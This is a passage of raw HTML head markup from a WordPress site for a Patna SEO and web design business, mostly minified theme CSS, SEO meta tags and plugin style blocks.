.wgl-menu-outer_header{position:absolute;top:20px;right:-45px}.wgl-menu_outer .wgl-menu-outer_header .hamburger-box{padding:12px 10px}.wgl-menu_outer .wgl-menu-outer_content{position:absolute;padding:17px 30px;width:100%;top:0;right:0;bottom:0;left:0;overflow-y:scroll;scrollbar-width:none}.wgl-menu_outer .wgl-menu-outer_content::-webkit-scrollbar{display:none}.wgl-menu_outer .wgl-menu-outer_content .wgl-logotype-container{display:flex;align-items:center;justify-content:center;margin-bottom:20px;min-height:30px}.mobile_nav_wrapper .wgl-menu-outer_content>*{margin-top:20px}.mobile_nav_wrapper .wgl-menu-outer_content>:first-child{margin-top:0}.mobile_nav_wrapper .primary-nav ul li ul li{border-bottom:0!important;margin:0}.mobile_nav_wrapper .primary-nav ul li ul li>a:after{display:none}.mobile_nav_wrapper .primary-nav ul li ul li>a>span{padding:0;background:0 0!important}.mobile_nav_wrapper .primary-nav ul li ul.sub-menu{box-shadow:none;margin-top:0;border:0;width:100%;background-color:#222328;display:none}.mobile_nav_wrapper .primary-nav ul li ul.sub-menu:after{display:none}.wgl-mobile-header .wgl-logotype-container img{-o-object-fit:contain;object-fit:contain}@media (max-width:1200px){.wgl-theme-header .wgl-sticky-header{display:none}}@media (max-width:420px){.wgl-menu_outer{width:calc(100% - 48px)}}.page-header{display:flex;align-items:center;position:relative;z-index:1;padding:10px 0}.page-header:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;background-color:rgba(0,0,0,.4);z-index:-2}.page-header_wrapper{height:100%;width:100%}.page-header_wrapper .wgl-container{height:100%}.page-header .page-header_content{height:100%;display:flex;flex-direction:column;justify-content:center}.page-header_align_left{justify-content:left}.page-header_align_left .page-header_content{align-items:flex-start;text-align:left}.page-header_title{font-weight:700;color:inherit}.page-header_breadcrumbs:not(:first-child){margin-top:24px}.page-header_breadcrumbs a{color:inherit;font-weight:500;opacity:.7}.page-header_breadcrumbs .breadcrumbs{white-space:nowrap;letter-spacing:0;font-weight:600;text-transform:uppercase}.page-header_breadcrumbs .breadcrumbs .current{color:#fff}.page-header_breadcrumbs .divider:not(:last-child){color:inherit}.page-header_breadcrumbs .divider:not(:last-child):before{content:"";display:inline-block;width:2px;height:calc(1em + 4px);margin:0 8px -3px;color:inherit;background-color:currentColor}.header_search{position:relative}.header_search-button{display:inline-block;position:relative;font-size:22px;font-weight:400;transform-origin:center}.header_search-close{position:absolute;line-height:1;opacity:0;transform-origin:center;transform:translateY(60%) scale(0)}.header_search .header_search-button-wrapper{display:flex;height:100%}.header_search.search_standard .header_search-field .search-form{position:relative;z-index:1}.header_search.search_standard .header_search-field .search-field{padding:12px 60px 11px 20px}.header_search.search_standard .header_search-field .search-button{position:absolute;z-index:2;height:100%;width:50px;top:0;right:0;margin:0;border:0;outline:0;padding:0;font-size:0;background:0 0;box-shadow:none;opacity:0}.header_search.search_standard .header_search-field .search__icon{position:absolute;z-index:1;top:5px;right:5px;width:40px;height:40px;border-radius:6px;font-size:21px;line-height:40px;font-style:normal;text-align:center;transform:translate(0,0);opacity:1}.header_search.search_standard .header_search-field{opacity:0;visibility:hidden;transform:scale3d(.8,.8,.8)}.header_search.search_standard{position:static}.header_search.search_standard .header_search-field{position:absolute;top:0;right:0;bottom:0;left:0;padding:0 30px;z-index:2}.header_search.search_standard .header_search-field .search-form{display:flex;align-items:center;justify-content:center;max-width:575px;margin:auto;height:100%}.header_search.search_standard .header_search-field .search-field{width:100%;margin:0}.header_search.search_standard .header_search-field .search-button{height:50px;bottom:0;margin:auto 0}.header_search.search_standard .header_search-field .search__icon{bottom:5px;margin:auto 0}.header_search.search_standard .header_search-field .header_search-close{right:0;bottom:0;top:0;margin:auto;height:18px;font-size:18px}.elementor-widget-wgl-header-search{position:static}.elementor-widget-wgl-header-search.full-height-yes .header_search-close{transform:scale(0)}.elementor-widget-wgl-header-search.full-height-yes{height:100%}.elementor-widget-wgl-header-search.full-height-yes>.elementor-widget-container,.elementor-widget-wgl-header-search.full-height-yes>.elementor-widget-container>.header_search{height:inherit}.elementor-widget-wgl-header-search.full-height-yes>.elementor-widget-container .header_search-button-wrapper,.elementor-widget-wgl-header-search.full-height-yes>.elementor-widget-container>.header_search .header_search-button-wrapper{align-items:center}.wgl-search{align-items:center}.footer_top-area p{margin-bottom:0}body.elementor-page main .wgl-container{width:auto;max-width:none;margin-left:auto;margin-right:auto}.elementor-element.elementor-widget.elementor-widget-spacer{margin-bottom:0}body ul{margin-left:.4em;padding-left:.9em}body ul li{position:relative;z-index:1;line-height:2.375em}body ul>li:last-child{padding-bottom:0}.wpcf7-form-control-wrap{display:block}.wpcf7 .wpcf7-response-output{margin:0 0 5px 0}.wpcf7 input:not([type=submit]),.wpcf7 select,.wpcf7 textarea{width:100%}.wpcf7-form .row{margin-left:-10px;margin-right:-10px}.wpcf7-form .row [class*=wgl_col-]{position:relative;padding-left:10px;padding-right:10px}.wpcf7 form .wpcf7-response-output{margin:20px 0 0;padding:10px 19px 10px;line-height:28px;border-width:1px;border-radius:6px}.wpcf7 .wpcf7-submit{margin-top:0;color:#fff;min-width:160px}.wpcf7-form .wpcf7-submit{margin-top:10px}.wpcf7 .row.services .wgl_custom-col{width:37%;padding-left:10px;padding-right:10px}.wpcf7 .row.services .wgl_custom-col.submit{width:26%}.wpcf7 .row.services .wgl_custom-col.submit input{width:100%;max-width:240px;min-width:unset;padding:12px 15px 10px}@media (max-width:1024px){.wpcf7 .row.services .wgl_custom-col{width:50%}.wpcf7 .row.services .wgl_custom-col.submit{width:50%;margin:0 auto;text-align:center}}@media (max-width:600px){.wpcf7 .row.services .wgl_custom-col{width:100%}.wpcf7 .row.services .wgl_custom-col.submit{width:100%}.wpcf7 .row.services .wgl_custom-col.submit input{max-width:180px}}.wpcf7 .row.services .wgl_custom-row{display:flex;align-items:flex-start;flex-wrap:wrap;padding:0}.wpcf7 .row.services input,.wpcf7 .row.services select{margin:10px 0}.footer .wpcf7 .wpcf7-response-output{margin:10px 0 0;padding:10px 10px 10px;line-height:24px;border-radius:5px;color:#fefefe;font-size:14px}.footer .wpcf7 input:not([type=submit]){font-size:14px;font-weight:400;color:inherit;outline:unset;background:0 0;box-shadow:unset;overflow:hidden}.footer .wpcf7 input:not([type=submit])::placeholder{color:#8e8e8e}.footer .wpcf7 form>p:last-of-type:after{content:"";position:absolute;z-index:0;top:5px;right:5px;width:40px;height:40px;font-family:flaticon;text-align:center;color:#fff;line-height:40px;border-radius:5px}#scroll_up{position:fixed;z-index:20;right:0;bottom:20px;border-radius:6px 0 0 6px;text-align:center;opacity:0;transform:translateX(130%)}#scroll_up:not(:empty){display:flex;justify-content:center;align-items:center;font-size:13px;right:0;top:100%;width:50px;font-weight:600;min-height:-moz-fit-content;min-height:fit-content;line-height:30px;transform:rotate(180deg) translate3D(-50px,-130%,0);transform-origin:0 0;writing-mode:vertical-rl;white-space:nowrap;border-radius:0 6px 6px 0;padding:30px 4px 30px 0}.wgl-header-list-info .elementor-icon-list-item:before{display:none}.wgl-header-list-info .wgl-header-list-icon i{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.wgl-header-list-info a{color:inherit}.elementor-element.elementor-widget.elementor-widget-wgl-header-delimiter,.elementor-element.elementor-widget.elementor-widget-wgl-header-list-info,.elementor-element.elementor-widget.elementor-widget-wgl-header-logo,.elementor-element.elementor-widget.elementor-widget-wgl-header-search,.elementor-element.elementor-widget.elementor-widget-wgl-menu{margin-bottom:0}.elementor-element.elementor-widget.elementor-widget-wgl-header-delimiter,.elementor-element.elementor-widget.elementor-widget-wgl-header-list-info,.elementor-element.elementor-widget.elementor-widget-wgl-header-logo,.elementor-element.elementor-widget.elementor-widget-wgl-header-search{width:auto}.elementor-element.elementor-widget.elementor-widget-wgl-header-delimiter .delimiter{background:#ece8ec}.wgl-accordion .wgl-accordion_content{display:none}.wgl-accordion .wgl-accordion_content p:last-child{margin-bottom:0}.button-wrapper{font-size:0}.wgl-button{display:inline-block;position:relative;border-radius:6px;line-height:1.5em;font-weight:600;color:#fff;overflow:hidden;letter-spacing:.025em}.wgl-button .button-content-wrapper{display:flex;justify-content:center;position:relative}.wgl-button.btn-size-md{font-size:13px;padding:17px 28px 14px}.wgl-double_heading{position:relative}.wgl-double_heading .dbl__title-wrapper{position:relative;z-index:1;line-height:0}.wgl-double_heading .dbl__title{font-size:42px;font-weight:600;line-height:1.4;color:inherit}.wgl-double_heading .dbl__subtitle{display:inline-block;position:relative;font-size:16px;font-weight:600;line-height:1.2;letter-spacing:.025em;z-index:1}.wgl-double_heading .dbl__subtitle:before{content:"";position:relative;height:1.375em;width:5px;margin-right:11px;margin-bottom:-.3em;border-radius:1px;transform:scaleY(0);transform-origin:bottom;display:none}.wgl-double_heading .dbl__subtitle span,.wgl-double_heading .dbl__subtitle span:before{display:inline-block;vertical-align:middle}.wgl-double_heading .dbl__subtitle span+span:before{content:"";width:calc(1em + 17px);height:.028em;margin:-4px 20px 0;background-color:currentColor}.elementor-widget-wgl-service-box .elementor-widget-container{position:relative;overflow:hidden}.elementor-widget-wgl-service-box .wgl-service-box_link{position:absolute;z-index:2;width:100%;height:100%;left:0;top:0}.wgl-service-box{position:relative;z-index:1}.wgl-service-box_background{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;display:block;opacity:1;will-change:transform}.wgl-service-box_background:after,.wgl-service-box_background:before{content:"";position:absolute;z-index:0;top:0;right:0;bottom:0;left:0;border-radius:inherit}.wgl-service-box_background:after{opacity:0}.wgl-service-box .wgl-service-box_content-wrap{position:relative;overflow:hidden;z-index:2}.wgl-service-box .wgl-service-box_title{font-size:24px;line-height:1.25}.wgl-service-box .wgl-service-box_button{display:inline-block;position:relative;font-size:13px;font-weight:600;letter-spacing:.025em;z-index:2}@media (max-width:1545px){header>:not(.wgl-mobile-header) nav.primary-nav>ul{padding-left:10px;padding-right:10px}header>:not(.wgl-mobile-header) nav.primary-nav>ul>li>a{padding-left:20px;padding-right:20px}.primary-nav ul li ul{left:-10px}}@media (max-width:1250px){header>:not(.wgl-mobile-header) nav.primary-nav>ul{padding-left:15px;padding-right:15px}header>:not(.wgl-mobile-header) nav.primary-nav>ul>li>a{padding-left:15px;padding-right:15px}}@media (max-width:1200px){.wgl-container{width:950px}body.elementor-default .elementor-section-boxed .elementor-container.elementor-column-gap-default{width:calc(950px + 30px)}body.elementor-default .elementor-section-boxed .elementor-container.elementor-column-gap-narrow{width:calc(950px + 10px)}body.elementor-default .elementor-section-boxed .elementor-container .elementor-section-boxed .elementor-container,body.elementor-default .elementor-section-boxed .elementor-container .elementor-section-full_width .elementor-container{width:100%;margin-left:auto;margin-right:auto}header .wgl-logotype-container .logo-name{text-align:center}.row:after{clear:both}}@media (max-width:992px){.wgl-container{width:728px}.wgl-container .elementor-section-boxed .elementor-container{width:728px}body.elementor-default .elementor-section-boxed .elementor-container.elementor-column-gap-default{width:calc(728px + 30px)}body.elementor-default .elementor-section-boxed .elementor-container.elementor-column-gap-narrow{width:calc(728px + 10px)}.page-header_content .page-header_title{display:block}.page-header_align_left .page-header_breadcrumbs{text-align:left}}@media (max-width:768px){.page-header_content .breadcrumbs{white-space:normal}}@media (min-width:768px){.row .wgl_col-12{width:100%}}@media (max-width:767px){.wgl-container{width:560px}.wgl-container .elementor-section-boxed .elementor-container{width:560px}body.elementor-default .elementor-section-boxed .elementor-container.elementor-column-gap-default{width:calc(560px + 30px)}body.elementor-default .elementor-section-boxed .elementor-container.elementor-column-gap-narrow{width:calc(560px + 10px)}}@media (max-width:600px){.wgl-container{width:420px}.wgl-container .elementor-section-boxed .elementor-container{width:420px}body.elementor-default .elementor-section-boxed .elementor-container.elementor-column-gap-default{width:calc(420px + 30px)}body.elementor-default .elementor-section-boxed .elementor-container.elementor-column-gap-narrow{width:calc(420px + 10px)}.a-mobilecenter{text-align:center}}@media (max-width:480px){.wgl-container{width:90%}.wgl-container .elementor-section-boxed .elementor-container{width:90%;margin-left:auto;margin-right:auto}body.elementor-default .elementor-section-boxed .elementor-container.elementor-column-gap-default{width:calc(90% + 30px)}body.elementor-default .elementor-section-boxed .elementor-container.elementor-column-gap-narrow{width:calc(90% + 10px)}.page-header_wrapper>.wgl-container{width:90%}}@media (max-width:380px){.wgl-logotype-container .logo-name{font-size:26px}}body{font-family:var(--cleenday-content-font-family);font-size:var(--cleenday-content-font-size);line-height:var(--cleenday-content-line-height);font-weight:var(--cleenday-content-font-weight);color:var(--cleenday-content-color);background:var(--cleenday-body-background)}h1,h2,h3,h3 span{font-family:var(--cleenday-header-font-family);font-weight:var(--cleenday-header-font-weight);color:var(--cleenday-header-font-color)}h1{font-family:var(--cleenday-h1-font-family);font-size:var(--cleenday-h1-font-size);line-height:var(--cleenday-h1-line-height);font-weight:var(--cleenday-h1-font-weight);text-transform:var(--cleenday-h1-text-transform)}h2{font-family:var(--cleenday-h2-font-family);font-size:var(--cleenday-h2-font-size);line-height:var(--cleenday-h2-line-height);font-weight:var(--cleenday-h2-font-weight);text-transform:var(--cleenday-h2-text-transform)}h3,h3 span{font-family:var(--cleenday-h3-font-family);font-size:var(--cleenday-h3-font-size);line-height:var(--cleenday-h3-line-height);font-weight:var(--cleenday-h3-font-weight);text-transform:var(--cleenday-h3-text-transform)}label{font-family:var(--cleenday-content-font-family)}.header_search.search_standard .header_search-field .search-field{color:var(--cleenday-content-color)}.page-header_title{font-family:var(--cleenday-header-font-family)}.header_search.search_standard .header_search-field .header_search-close,.header_search.search_standard .header_search-field .search-form:after,.search-field{color:var(--cleenday-header-font-color)}.search__icon{color:var(--cleenday-header-font-color)}#scroll_up:not(:empty),.page-header_breadcrumbs,.wgl-button,.wgl-double_heading .dbl__subtitle,.wgl-service-box .wgl-service-box_button,input[type=submit]{font-family:var(--cleenday-additional-font-family)}header nav.children-counter-disable>ul>li.menu-item-has-children>a>span+.menu-item__plus,input[type=tel]::placeholder,input[type=text]::placeholder,select::placeholder,textarea::placeholder{color:var(--cleenday-additional-font-color)}#scroll_up{color:var(--cleenday-back-to-top-color);background-color:var(--cleenday-back-to-top-background)}.primary-nav>ul{font-family:var(--cleenday-menu-font-family);font-size:var(--cleenday-menu-font-size);line-height:var(--cleenday-menu-line-height);font-weight:var(--cleenday-menu-font-weight)}.primary-nav ul li ul{font-family:var(--cleenday-submenu-font-family);font-size:var(--cleenday-submenu-font-size);line-height:var(--cleenday-submenu-line-height);font-weight:var(--cleenday-submenu-font-weight)}.primary-nav ul li ul,.wgl-theme-header .header_search-field{color:var(--cleenday-submenu-color);background-color:var(--cleenday-submenu-background)}.mobile_nav_wrapper,.mobile_nav_wrapper .primary-nav ul li ul.sub-menu,.wgl-menu_outer,.wgl-menu_outer .mobile-hamburger-close{color:var(--cleenday-submenu-mobile-color);background-color:var(--cleenday-submenu-mobile-background)}.mobile_nav_wrapper .wgl-menu_overlay{background-color:var(--cleenday-submenu-mobile-overlay)}.header_search-field .search-form:after,a{color:var(--cleenday-primary-color)}.page-header_breadcrumbs .divider:not(:last-child):before{background-color:var(--cleenday-primary-color)}.primary-nav ul li ul li[class*=current]:not(:hover)>a,.primary-nav ul li ul li[class*=current]:not(:hover)>a>.menu-item__plus{color:var(--cleenday-primary-color)}.mobile_nav_wrapper .primary-nav>ul>li>a>span:after{background-color:var(--cleenday-primary-color)}.page-header_breadcrumbs .breadcrumbs>a:after,.page-header_breadcrumbs .breadcrumbs>a:before,.wgl-double_heading .dbl__subtitle:before{background-color:var(--cleenday-primary-color)}.wgl-menu_outer .mobile-hamburger-close,.wgl-theme-header .wgl-button{background-color:var(--cleenday-primary-color)}.header_search{border-color:var(--cleenday-primary-color)}.wgl-button,.wpcf7 .wpcf7-submit{background-color:var(--cleenday-button-color-idle)}.wgl-theme-header a.wgl-button{background-color:var(--cleenday-button-color-hover)}.footer .wpcf7 form>p:last-of-type:after{background-color:var(--cleenday-primary-color)}}</style>
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Call : 9430111000 Best Local SEO Expert in Patna SEO Service in Patna Duty Hour</title>
<meta name="description" content="Best Local SEO Expert in Patna SEO Service in Patna Duty Hour Web Designing Company in Patna Best Website Development Company Duty Hour"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://dutyhour.com/our-service/patna/seo-expert-in-patna/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Call : 9430111000 Best Local SEO Expert in Patna SEO Service in Patna Duty Hour" />
<meta property="og:description" content="Best Local SEO Expert in Patna SEO Service in Patna Duty Hour Web Designing Company in Patna Best Website Development Company Duty Hour" />
<meta property="og:url" content="https://dutyhour.com/our-service/patna/seo-expert-in-patna/" />
<meta property="og:site_name" content="Duty Hour" />
<meta property="article:publisher" content="https://www.facebook.com/dutyhour/" />
<meta property="og:updated_time" content="2022-06-10T12:48:04+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Call : 9430111000 Best Local SEO Expert in Patna SEO Service in Patna Duty Hour" />
<meta name="twitter:description" content="Best Local SEO Expert in Patna SEO Service in Patna Duty Hour Web Designing Company in Patna Best Website Development Company Duty Hour" />
<meta name="twitter:site" content="@https://twitter.com/DutyHour" />
<meta name="twitter:creator" content="@https://twitter.com/DutyHour" />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="Less than a minute" />
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//js.stripe.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Duty Hour &raquo; Feed" href="https://dutyhour.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Duty Hour &raquo; Comments Feed" href="https://dutyhour.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dutyhour.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdutyhour.com%2Four-service%2Fpatna%2Fseo-expert-in-patna%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dutyhour.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdutyhour.com%2Four-service%2Fpatna%2Fseo-expert-in-patna%2F&#038;format=xml" />
<link rel="alternate" type="application/rss+xml" title="Duty Hour &raquo; Stories Feed" href="https://dutyhour.com/web-stories/feed/"><noscript><link rel='stylesheet' id='all-css-38fd9afd63228e76da6223174b8ba835' href='https://dutyhour.com/wp-content/boost-cache/static/79506c2656.min.css' type='text/css' media='all' /></noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='all-css-38fd9afd63228e76da6223174b8ba835' href='https://dutyhour.com/wp-content/boost-cache/static/79506c2656.min.css' type='text/css' media="not all" />
<style id='anspress-main-inline-css'>

		#anspress .ap-q-cells{
				margin-left: 60px;
		}
		#anspress .ap-a-cells{
				margin-left: 60px;
		}
/*# sourceURL=anspress-main-inline-css */
</style>
<style id='latepoint-main-front-inline-css'>
:root {--latepoint-brand-primary:#F34747;--latepoint-body-color:#1f222b;--latepoint-headings-color:#14161d;--latepoint-color-text-faded:desaturate(lighten(--latepoint-brand-primary, 15%), 70%);--latepoint-timeslot-selected-color:#1449ff;--latepoint-calendar-weekday-label-color:var(--latepoint-headings-color);--latepoint-calendar-weekday-label-bg:#fff;--latepoint-side-panel-bg:#fdf1f1;--latepoint-summary-panel-bg:#fdf1f1;--latepoint-border-radius:8px;--latepoint-border-radius-sm:4px;--latepoint-border-radius-md:12px;--latepoint-border-radius-lg:16px;}
/*# sourceURL=latepoint-main-front-inline-css */
</style>
<style id='cleenday-theme-info-inline-css'>
:root {--cleenday-primary-color: #FF630E;--cleenday-primary-rgba-color: 255,99,14;--cleenday-secondary-color: #292929;--cleenday-secondary-rgba-color: 41,41,41;--cleenday-button-color-idle: #292929;--cleenday-button-rgb-color-idle: 41,41,41;--cleenday-button-color-hover: #FF630E;--cleenday-button-rgb-color-hover: 255,99,14;--cleenday-back-to-top-color: #292929;--cleenday-back-to-top-background: #f7f5f7;--cleenday-body-background: #FFFFFF;--cleenday-header-font-family: Inter;--cleenday-header-font-weight: 600;--cleenday-header-font-color: #292929;--cleenday-h1-font-family: Inter;--cleenday-h1-font-size: 48px;--cleenday-h1-line-height: 72px;--cleenday-h1-font-weight: 600;--cleenday-h1-text-transform: none;--cleenday-h2-font-family: Inter;--cleenday-h2-font-size: 42px;--cleenday-h2-line-height: 60px;--cleenday-h2-font-weight: 600;--cleenday-h2-text-transform: none;--cleenday-h3-font-family: Inter;--cleenday-h3-font-size: 36px;--cleenday-h3-line-height: 50px;--cleenday-h3-font-weight: 600;--cleenday-h3-text-transform: none;--cleenday-h4-font-family: Inter;--cleenday-h4-font-size: 30px;--cleenday-h4-line-height: 40px;--cleenday-h4-font-weight: 600;--cleenday-h4-text-transform: none;--cleenday-h5-font-family: Inter;--cleenday-h5-font-size: 24px;--cleenday-h5-line-height: 38px;--cleenday-h5-font-weight: 600;--cleenday-h5-text-transform: none;--cleenday-h6-font-family: Inter;--cleenday-h6-font-size: 18px;--cleenday-h6-line-height: 30px;--cleenday-h6-font-weight: 600;--cleenday-h6-text-transform: none;--cleenday-content-font-family: Inter;--cleenday-content-font-size: 16px;--cleenday-content-line-height: 1.875;--cleenday-content-font-weight: 400;--cleenday-content-color: #525454;--cleenday-menu-font-family: Inter;--cleenday-menu-font-size: 16px;--cleenday-menu-line-height: 30px;--cleenday-menu-font-weight: 600;--cleenday-submenu-font-family: Inter;--cleenday-submenu-font-size: 15px;--cleenday-submenu-line-height: 30px;--cleenday-submenu-font-weight: 600;--cleenday-submenu-color: #292929;--cleenday-submenu-background: rgba(255,255,255,1);--cleenday-submenu-mobile-color: #ffffff;--cleenday-submenu-mobile-background: rgba(53,52,55,1);--cleenday-submenu-mobile-overlay: rgba(53,52,55,0.8);--cleenday-additional-font-family: Spartan;--cleenday-additional-font-weight: 500;--cleenday-additional-font-color: #666666;--cleenday-bg-caret: url('data:image/svg+xml; utf8, <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="306px" height="306px" viewBox="0 0 306 306" preserveAspectRatio="none" transform="rotate(90)" fill="%23292929"><polygon points="94.35,0 58.65,35.7 175.95,153 58.65,270.3 94.35,306 247.35,153"/></svg>');--cleenday-bg-marker-1: url('data:image/svg+xml; utf8, <svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 297 97" preserveAspectRatio="none"><path fill="%23FF630E" d="M52 69.78C49.39 70.1 46.77 70.4 44.16 70.78C41.55 71.16 43.16 96.78 43.66 96.72C122.71 85.53 202.88 94.52 281.94 83.33C283.94 83.05 284.1 57.61 282.45 57.39C268.53 55.58 254.6 54.04 240.65 52.69L294.72 48.95C296.72 48.82 296.72 23.08 295.23 23.01L259.5 21.4C260.1 13.83 259.7 0.589973 258.79 0.629973L9.99999 10.12C8.15999 10.2 7.88998 35.99 9.48998 36.06L67.89 38.7L1.61998 43.28C-0.380017 43.42 -0.270027 69.2 1.10997 69.22C18.0366 69.3733 35 69.56 52 69.78Z" /></svg>');--cleenday-bg-marker-3: url('data:image/svg+xml; utf8, <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="242" height="98" viewBox="0 0 297 97" preserveAspectRatio="none" ><path fill="%23FF630E" d="M52 69.78C49.39 70.1 46.77 70.4 44.16 70.78C41.55 71.16 43.16 96.78 43.66 96.72C122.71 85.53 202.88 94.52 281.94 83.33C283.94 83.05 284.1 57.61 282.45 57.39C268.53 55.58 254.6 54.04 240.65 52.69L294.72 48.95C296.72 48.82 296.72 23.08 295.23 23.01L259.5 21.4C260.1 13.83 259.7 0.589973 258.79 0.629973L9.99999 10.12C8.15999 10.2 7.88998 35.99 9.48998 36.06L67.89 38.7L1.61998 43.28C-0.380017 43.42 -0.270027 69.2 1.10997 69.22C18.0366 69.3733 35 69.56 52 69.78Z" /></svg>');--cleenday-sidepanel-title-color: #232323;--cleenday-elementor-container-width: 1170px;}@media only screen and (max-width: 1200px) {.header_search.search_standard .header_search-field {
            background-color: rgba(49,49,49, 1);
        }
        .header_search.search_standard .header_search-field div.header_search-close{
                color: #ffffff;
        }
        header.wgl-theme-header .wgl-mobile-header {
            display: block;
        }
        #main{
            border-top: unset !important;
        }
        .wgl-site-header,
        .wgl-theme-header .primary-nav {
            display: none;
        }
        .wgl-theme-header .hamburger-box {
            display: inline-flex;
        }
        header.wgl-theme-header .mobile_nav_wrapper .primary-nav {
            display: block;
        }
        .wgl-theme-header .wgl-sticky-header {
            display: none;
        }
        .wgl-page-socials {
            display: none;
        }
        a#scroll_up:not(:empty){
            text-indent: -5000px;
	        width: 50px;
	        height: 50px;
			border-radius: 6px 0 0 6px;
		    min-height: auto;
		    transform: translateX(130%);
		    writing-mode: unset;
		    top: auto;
		    padding: 25px 0px 25px 2px;
        }
        a#scroll_up:not(:empty):after{
            content: '\f102';
            display: inline-block;
            font-family: 'Font Awesome 5 Free';
            font-size: 16px;
            line-height: 50px;
            font-weight: 900;
            text-indent: 0;
        }
        a#scroll_up:not(:empty).active{
            transform: translateY(0);
        }
        
        .inside_image.offset_animation .wgl-portfolio-item_offset{
            transform: unset !important;
        }
        .wgl-theme-header {
	            position: absolute;
	            z-index: 99;
	            width: 100%;
	            left: 0;
	            top: 0;
            }body .wgl-theme-header .wgl-mobile-header {
	                position: absolute;
	                left: 0;
	                width: 100%;
                }body .wgl-theme-header,
	            body .wgl-theme-header.header_overlap {
	            position: sticky;
	            top: 0;
            }}@media (max-width: 1200px) {.page-header {padding-top: 90px !important;padding-bottom: 90px !important;min-height: auto !important;
            }
            .page-header_content .page-header_title {color: #ffffff !important; font-size: 38px !important; line-height: 48px !important;}
            .post_featured_bg .blog-post_title{ font-size: 38px !important; line-height: 48px !important;}
            .page-header_content .page-header_breadcrumbs {color: #ffffff !important;font-size: 12px !important;line-height: 20px !important;}
            .page-header_breadcrumbs .divider:not(:last-child):before {
                width: 10px;
            }.single-post .post_featured_bg > .blog-post {
                padding-top: 150px !important;
            }}
/*# sourceURL=cleenday-theme-info-inline-css */
</style>
<style id='wpb-pcf-styles-inline-css'>

		.wpb-pcf-btn-default,
		.wpb-pcf-form-style-true input[type=submit],
		.wpb-pcf-form-style-true input[type=button],
		.wpb-pcf-form-style-true input[type=submit],
		.wpb-pcf-form-style-true input[type=button]{
			color: #ffffff!important;
			background: #17a2b8!important;
		}
		.wpb-pcf-btn-default:hover, .wpb-pcf-btn-default:focus,
		.wpb-pcf-form-style-true input[type=submit]:hover, .wpb-pcf-form-style-true input[type=submit]:focus,
		.wpb-pcf-form-style-true input[type=button]:hover, .wpb-pcf-form-style-true input[type=button]:focus,
		.wpb-pcf-form-style-true input[type=submit]:hover,
		.wpb-pcf-form-style-true input[type=button]:hover,
		.wpb-pcf-form-style-true input[type=submit]:focus,
		.wpb-pcf-form-style-true input[type=button]:focus {
			color: #ffffff!important;
			background: #138496!important;
		}
/*# sourceURL=wpb-pcf-styles-inline-css */
</style>
<style id='wpbdp-base-css-inline-css'>
html,body{--bd-main-color:#32373c;--bd-main-color-20:#569AF633;--bd-main-color-8:#569AF614;--bd-thumbnail-width:150px;--bd-thumbnail-height:150px;--bd-button-text-color:#fff;--bd-button-bg-color:#32373c;--bd-button-padding-left:calc(1.333em + 2px);--bd-button-padding-top:calc(0.667em + 2px);}.wpbdp-with-button-styles .wpbdp-checkout-submit input[type="submit"],.wpbdp-with-button-styles .wpbdp-ratings-reviews input[type="submit"],.wpbdp-with-button-styles .comment-form input[type="submit"],.wpbdp-with-button-styles .wpbdp-main-box input[type="submit"],.wpbdp-with-button-styles .listing-actions a.wpbdp-button,.wpbdp-with-button-styles .wpbdp-button-secondary,.wpbdp-with-button-styles .wpbdp-button{padding-left: calc(1.333em + 2px);padding-right: calc(1.333em + 2px);}
/*# sourceURL=wpbdp-base-css-inline-css */
</style>
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
